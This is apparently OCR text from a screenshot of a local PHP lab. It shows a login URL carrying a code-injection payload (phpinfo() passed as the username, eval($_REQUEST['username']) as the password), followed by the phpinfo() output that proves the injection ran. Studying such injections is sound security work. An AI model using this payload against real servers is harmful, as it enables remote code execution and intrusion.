 127.0.0.1:8080/?username=phpinfo%28%29%3B&password=eval%28%24_REQUEST%5B%27username%27%5D%29%3B&action=login
username:
password:
Submit
PHP Version 5.5.9-1ubuntu4.14
php
System Linux 3ce48d8cc6e5 4.19.76-linuxkit #1 SMP Thu Oct 17 19:31:58 UTC 2019 x86_64
Build Date Oct 28 2015 01:34:23
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir /etc/php5/apache2/conf.d
for additional
.ini files